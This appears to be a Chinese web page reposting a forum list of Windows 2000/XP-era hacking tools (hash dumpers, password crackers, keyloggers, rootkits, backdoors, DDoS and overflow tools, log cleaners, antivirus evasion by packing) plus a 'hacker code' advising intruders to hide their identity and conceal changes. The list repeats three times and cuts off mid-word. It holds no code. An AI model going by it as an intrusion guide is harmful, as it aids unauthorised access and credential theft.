SuperDic_V31:非常全面的黑客字典生成器
Getadmin:Win2k+sp3配置的权限提升程序(不错!!!)
whoami:了理自己的权限
FsSniffer:巨好的非交换机sniffer工具
twwwscan:命令行下巨好的cgi扫描器
TFTPD32:给远方开tftp服务的主机传文件(当然要有个shell)
RangeScan:自定义cgi漏洞的GUI扫描器
pwdump2:本地抓Winnt/2k密码散列值(不可缺)
pwdump3:远程抓Winnt/2k密码散列值(不可缺)
procexpnt:查看系统进程与端口关联(GUI界面)
nc:已经不是简单的telnet客户端了
CMD.txt:有什么cmd命令不懂就查查它
fport:命令行下查看系统进程与端口关联(没有GUI界面的procexpnt强)
BrutusA2:全功能的密码破解软件,支持telnet,ftp,http等服务的口令破解
cmd.reg:文件名自动补全的reg文件(命令行:按TAB键自动把sys补全为system,再按一次就变为system32)
regshell:命令行下的注册表编辑器
nscopy:备份员工具(当你是Backup Operators组的用户时有时你的权限会比admin还大)
session.rar:有了Win/nt2000目标主机的密码散列值,就可以直接发送散列值给主机而登录主机
klogger.exe:一个几kb的击键记录工具,运行后会在当前目录生成KLOGGER.TXT文件
smb2:发动smb的中间人MITM攻击的工具,在session中插入自己的执行命令
xptsc.rar:Winxp的远程终端客户端(支持Win2000/xp)
SQLhack.zip:相当快的mssql密码暴力破解器
mssql:相当快的mssql密码暴力破解器
ntcrack.zip:利用获取到的MD4 passwd hash破解帐号密码
SQLSniffer.rar:MSsql的密码明文嗅探器
TelnetHack.rar:在拥有管理员权限的条件下,远程打开Win2000机器的Telnet服务
RFPortXP.exe:XP下关联端口与进程的程序
SQLTools.rar:mssql工具包
ServiceApp.exe:远程安装/删除服务
hgod:具有SYN/DrDos/UDP/ICMP/IGMP拒绝服务测试功能的选项
hscan:小型综合扫描器(支持cisco,mysql,mssql,cgi,rpc,ipc(sid),ftp,ssh,smtp等等相当全面)
HDoor.rar:ping后门(icmp后门)
SIDUserEnum.exe:利用sid得到用户列表(小榕的那个sid有时不能完全列举出来)
RPC_LE.exe:利用rpc溢出使Win2k重启(对sp3+sp4hotfix有效)
r3389.exe:查询Terminal Server更改后的端口(1秒内)
smbsniffer.exe:获取访问本地主机网页的主机散列值(支持截获内网主机散列)
NetEnum.exe:通过3389端口+空连接获取对方主机大量信息
aspcode.exe:经测试最有效的asp溢出程序第二版(对sp2有效)
sslproxy:针对使用ssl加密协议的代理(扫描器通过它就可以扫描ssl主机了!!!!)
lsa2:在lsa注册表键里获取Winnt/2k的明文密码包括sqlserver的(打了补丁就没用了)
psu.exe:用指定进程的权限打开指定的程序
ldap.msi:ldap 轻量级目录服务客户端,通过389端口获取主机大量信息如账号列表
rootkit:从系统底层完美隐藏指定进程,服务,注册表鍵并可以端口绑定的内核级Win2k后门!!!
在这我只把工具列表贴了出来,具体下载地址就不贴了,这些软件大家可以去 华军 天空 或者在 GOOGLE BAIDU 里搜一下就会有N多下载的了
黑客常用的工具列表
黑客守则
1. 不恶意破坏任何的系统, 这样作只会给你带来麻烦。恶意破坏它人的软件将导致法律责任, 如果你只是使用电脑, 那仅为非法使用。 注意:千万不要破坏别人的文件或数据。
2. 不修改任何系统文件, 如果你是为了要进入系统而修改它, 请在达到目的后将它还原。
3. 不要轻易的将你要 Hack 的站点告诉你不信任的朋友。
4. 不要在 bbs/论坛上谈论关于你 Hack 的任何事情。
5. 在 Post 文章的时候不要使用真名。
6. 入侵期间, 不要随意离开你的电脑。
7. 不要入侵或攻击电信/政府机关的主机。
8. 不在电话中谈论关于你 Hack 的任何事情。
9. 将你的笔记放在安全的地方。
10.读遍所有有关系统安全或系统漏洞的文件 (英文快点学好)!
11.已侵入电脑中的帐号不得删除或修改。
12.不得修改系统文件, 如果为了隐藏自己的侵入而作的修改则不在此限, 但仍须维持原来系统的安全性, 不得因得到系统的控制权而破坏原有的安全性。
13.不将你已破解的帐号分享与你的朋友。
14.不要侵入或破坏政府机关的主机。
黑客精神
1.这世上充满著等着被解决的迷人问题。
2.没有任何人必须一再的解决同一个问题。
3.无聊而单调的工作是有害的。
4.自由才好。
5.态度并非不等效于能力
6.写免费的软件。
7.帮忙test和debug免费的软件。
8.公布有用的资讯。
9.帮忙维持一些简单的工作。
10.为hacker文化而努力。
扫描工具:
1.Advanced LAN Scanner
2.ScanLAN
3.NBSI
4.X-Scan
5.iceSword
6.RetinaMSGSVC
7.whisker
8.fport
9.fscan
10.scanipc
11.chickenhunter
12.cgicheck
13.findoor
14.itrace32
15.netbios
16.流光
17.superscan
18.Nmap
19.Shadow Security Scanner
字典工具
1.HackerDicBuilder
2.SuperDic
3.Dic
4.黑客字典crackerdict
5. 专业密码生成器
6.小榕黑客字典2
7.黑客魔鬼字典v1.0
密码破解
1.密码显示幽灵
2.XP星号密码查看器
3.移动密码机
4.无痕的工具之无痕数据之刃
5.黑雨--POP3邮箱密码暴力破解器
远程控制工具
1.冰河
2.黑洞
3.远程控制任我行
4.Winrootkit
5.WebAdmin
6.核子鼠火狐汉化版
后门程序
1.ICMP后门
2.FTP木马
3.超级后门
4.SVCHOST
5.SRV
攻击工具
1.遥控炸弹
2.阿拉丁UDP洪水攻击器
3.啊D注入工具
4.CADT
5.MSO5016攻击工具
6.BBSXP漏洞攻击工具
黑客常用的工具列表
webadv:针对iis+sp3的溢出成功率很高(溢出后system权限!)
ipscan:大范围网段快速ipc猜解
svc:远程安装/删除Win2k服务
3389.vbs:远程安装Win2k终端服务不需i386
arpsniffer:arp环境sniffer(需要Winpcap2.1以上)
ascii:查询字符和数字ascii码(常用来对url编码用以躲避ids或脚本过滤)
ca:远程克隆账号
cca:检查是否有克隆账号
cgi-backdoor:几个cgi木马(十多种利用最新漏洞的web脚本后门,涵盖jsp,php,asp,cgi等等)
crackvnc:远程/本地破解Winvnc密码(本地破用-W参数)
pass.dic:密码字典
debploit:Win2k+sp2配置最佳权限提升工具
fpipe:端口重定向工具
fscan:superscan命令行版本(可定义扫描时的源端口并支持udp端口扫描)
hgod04:ddos攻击器
idahack:ida溢出
idq.dll:利用isapi漏洞提升权限(对sp0+sp1+sp2都非常有效,也是很棒的web后门)
IIS:idq溢出
inst.zip:指定程序安装为Win2k服务
ip_mail.rar:发送主机动态IP的软件
ipc.vbs:不依赖ipc$给远程主机开telnet
ispc.exe:idq.dll连接客户端
Keyghost.zip:正版键盘记录器
log.vbs:日志清除器(远程清除不依赖ipc$)
md5.pl:论坛md5加密密码破解器
msadc.pl:Winnt的msadc漏洞溢出器
MsSqlHack:mssql溢出程序
mysql-client:mysql客户端
Name.dic:最常用的中国人用户名(看看你常用的用户名在不在里面)
PassSniffer:大小仅rar:命令行下的中文版Winrar(功能相当全面)
reboot.vbs:远程重启主机的脚本
sdemo.zip:巨好的屏幕拍摄的录像软件
shed:远程查找Win9x的共享资源
sid:用sid列用户名
SkServerGUI:snake多重代理软件
SkSockServer:snake代理程序
SMBCrack:超快的ipc破解软件(适合破一台机)
socks:利用这工具安装木马,即使网关重新低格硬盘木马也在嘿嘿
SocksCap:把socks5代理转化为万能代理
SPC.zip:可以直接显示出远程Win98共享资源密码的东东
WMIhack:基于WMI服务进行账号密码的东东(不需要ipc)
skmontor:snake的注册表监视器(特酷的)
sql1.exe:mssql溢出程序2
sql2.exe:mssql溢出程序3
SqlExec:mssql客户端
SuperScan:GUI界面的优秀扫描器
syn:syn攻击第一高手
upx120:特好的压缩软件,常用来压缩木马躲避杀毒软件
wget:命令行下的http下载软件
Win2kPass2:Win2k的密码大盗
Winnuke:攻击rpc服务的软件(Win2ksp0/1/2/3+Winnt+Winxp系统不稳定)
smbnuke:攻击netbios的软件(Win2ksp0/1/2/3+Winnt+Winxp系统死机)
WinPcap_2_3:nmap,arpsniffer等等都要用这个
WinPcap_2_3_nogui.exe:无安装界面自动安装的WinPcap_2_3(命令行版)
scanbaby2.0:能对80%的mail服务利用漏洞列账号密码破解(超酷哦,去看rfc里有mail弱点说明)
SuperDic_V31:非常全面的黑客字典生成器
Getadmin:Win2k+sp3配置的权限提升程序(不错!!!)
whoami:了理自己的权限
FsSniffer:巨好的非交换机sniffer工具
twwwscan:命令行下巨好的cgi扫描器
TFTPD32:给远方开tftp服务的主机传文件(当然要有个shell)
RangeScan:自定义cgi漏洞的GUI扫描器
pwdump2:本地抓Winnt/2k密码散列值(不可缺)
pwdump3:远程抓Winnt/2k密码散列值(不可缺)
procexpnt:查看系统进程与端口关联(GUI界面)
nc:已经不是简单的telnet客户端了
CMD.txt:有什么cmd命令不懂就查查它
fport:命令行下查看系统进程与端口关联(没有GUI界面的procexpnt强)
BrutusA2:全功能的密码破解软件,支持telnet,ftp,http等服务的口令破解
cmd.reg:文件名自动补全的reg文件(命令行:按TAB键自动把sys补全为system,再按一次就变为system32)
regshell:命令行下的注册表编辑器
nscopy:备份员工具(当你是BackupOperators组的用户时有时你的权限会比admin还大)
session.rar:有了Win/nt2000目标主机的密码散列值,就可以直接发送散列值给主机而登录主机
klogger.exe:一个几kb的击键记录工具,运行后会在当前目录生成KLOGGER.TXT文件
smb2:发动smb的中间人MITM攻击的工具,在session中插入自己的执行命令
xptsc.rar:Winxp的远程终端客户端(支持Win2000/xp)
SQLhack.zip:相当快的mssql密码暴力破解器
mssql:相当快的mssql密码暴力破解器
ntcrack.zip:利用获取到的MD4passwdhash破解帐号密码
SQLSniffer.rar:MSsql的密码明文嗅探器
TelnetHack.rar:在拥有管理员权限的条件下,远程打开Win2000机器的Telnet服务
RFPortXP.exe:XP下关联端口与进程的程序
SQLTools.rar:mssql工具包
ServiceApp.exe:远程安装/删除服务
hgod:具有SYN/DrDos/UDP/ICMP/IGMP拒绝服务测试功能的选项
hscan:小型综合扫描器(支持cisco,mysql,mssql,cgi,rpc,ipc(sid),ftp,ssh,smtp等等相当全面)
HDoor.rar:ping后门(icmp后门)
SIDUserEnum.exe:利用sid得到用户列表(小榕的那个sid有时不能完全列举出来)
RPC_LE.exe:利用rpc溢出使Win2k重启(对sp3+sp4hotfix有效)
r3389.exe:查询TerminalServer更改后的端口(1秒内)
smbsniffer.exe:获取访问本地主机网页的主机散列值(支持截获内网主机散列)
NetEnum.exe:通过3389端口+空连接获取对方主机大量信息
aspcode.exe:经测试最有效的asp溢出程序第二版(对sp2有效)
sslproxy:针对使用ssl加密协议的代理(扫描器通过它就可以扫描ssl主机了!!!!)
lsa2:在lsa注册表键里获取Winnt/2k的明文密码包括sqlserver的(打了补丁就没用了)
psu.exe:用指定进程的权限打开指定的程序
ldap.msi:ldap轻量级目录服务客户端,通过389端口获取主机大量信息如账号列表
rootkit:从系统底层完美隐藏指定进程,服务,注册表键并可以端口绑定的内核级Win2k后门!!!3kb的非交换
机sniffer软件
p***ec:通过ipc管道直接登录主机
pskill:杀进程高手
pslist:列进程高手
rar:命令行下的中文版Winrar(功能相当全面)
reboot.vbs:远程重启主机的脚本
sdemo.zip:巨好的屏幕拍摄的录像软件
shed:远程查找Win9x的共享资源
sid:用sid列用户名
SkServerGUI:snake多重代理软件
SkSockServer:snake代理程序
SMBCrack:超快的ipc破解软件(适合破一台机)
socks:利用这工具安装木马,即使网关重新低格硬盘木马也在嘿嘿
SocksCap:把socks5代理转化为万能代理
SPC.zip:可以直接显示出远程Win98共享资源密码的东东
WMIhack:基于WMI服务进行账号密码的东东(不需要ipc)
skmontor:snake的注册表监视器(特酷的)
sql1.exe:mssql溢出程序2
sql2.exe:mssql溢出程序3
SqlExec:mssql客户端
SuperScan:GUI界面的优秀扫描器
syn:syn攻击第一高手
upx120:特好的压缩软件,常用来压缩木马躲避杀毒软件
wget:命令行下的http下载软件
Win2kPass2:Win2k的密码大盗
Winnuke:攻击rpc服务的软件(Win2ksp0/1/2/3+Winnt+Winxp系统不稳定)
smbnuke:攻击netbios的软件(Win2ksp0/1/2/3+Winnt+Winxp系统死机)
WinPcap_2_3:nmap,arpsniffer等等都要用这个
WinPcap_2_3_nogui.exe:无安装界面自动安装的WinPcap_2_3(命令行版)
scanbaby2.0:能对80%的mail服务利用漏洞列账号密码破解(超酷哦,去看rfc里有mail弱点说明)
SuperDic_V31:非常全面的黑客字典生成器
Getadmin:Win2k+sp3配置的权限提升程序(不错!!!)
whoami:了理自己的权限
FsSniffer:巨好的非交换机sniffer工具
twwwscan:命令行下巨好的cgi扫描器
TFTPD32:给远方开tftp服务的主机传文件(当然要有个shell)
RangeScan:自定义cgi漏洞的GUI扫描器
pwdump2:本地抓Winnt/2k密码散列值(不可缺)
pwdump3:远程抓Winnt/2k密码散列值(不可缺)
procexpnt:查看系统进程与端口关联(GUI界面)
nc:已经不是简单的telnet客户端了
CMD.txt:有什么cmd命令不懂就查查它
fport:命令行下查看系统进程与端口关联(没有GUI界面的procexpnt强)
BrutusA2:全功能的密码破解软件,支持telnet,ftp,http等服务的口令破解
cmd.reg:文件名自动补全的reg文件(命令行:按TAB键自动把sys补全为system,再按一次就变为system32)
regshell:命令行下的注册表编辑器
nscopy:备份员工具(当你是BackupOperators组的用户时有时你的权限会比admin还大)
session.rar:有了Win/nt2000目标主机的密码散列值,就可以直接发送散列值给主机而登录主机
klogger.exe:一个几kb的击键记录工具,运行后会在当前目录生成KLOGGER.TXT文件
smb2:发动smb的中间人MITM攻击的工具,在session中插入自己的执行命令
xptsc.rar:Winxp的远程终端客户端(支持Win2000/xp)
SQLhack.zip:相当快的mssql密码暴力破解器
mssql:相当快的mssql密码暴力破解器
ntcrack.zip:利用获取到的MD4passwdhash破解帐号密码
SQLSniffer.rar:MSsql的密码明文嗅探器
TelnetHack.rar:在拥有管理员权限的条件下,远程打开Win2000机器的Telnet服务
RFPortXP.exe:XP下关联端口与进程的程序
SQLTools.rar:mssql工具包
ServiceApp.exe:远程安装/删除服务
hgod:具有SYN/DrDos/UDP/ICMP/IGMP拒绝服务测试功能的选项
hscan:小型综合扫描器(支持cisco,mysql,mssql,cgi,rpc,ipc(sid),ftp,ssh,smtp等等相当全面)
HDoor.rar:ping后门(icmp后门)
SIDUserEnum.exe:利用sid得到用户列表(小榕的那个sid有时不能完全列举出来)
RPC_LE.exe:利用rpc溢出使Win2k重启(对sp3+sp4hotfix有效)
r3389.exe:查询TerminalServer更改后的端口(1秒内)
smbsniffer.exe:获取访问本地主机网页的主机散列值(支持截获内网主机散列)
NetEnum.exe:通过3389端口+空连接获取对方主机大量信息
aspcode.exe:经测试最有效的asp溢出程序第二版(对sp2有效)
sslproxy:针对使用ssl加密协议的代理(扫描器通过它就可以扫描ssl主机了!!!!)
lsa2:在lsa注册表键里获取Winnt/2k的明文密码包括sqlserver的(打了补丁就没用了)
psu.exe:用指定进程的权限打开指定的程序
ldap.msi:ldap轻量级目录服务客户端,通过389端口获取主机大量信息如账号列表
rootkit:从系统底层完美隐藏指定进程,服务,注册表键并可以端口绑定的内捊
 爱华网
爱华网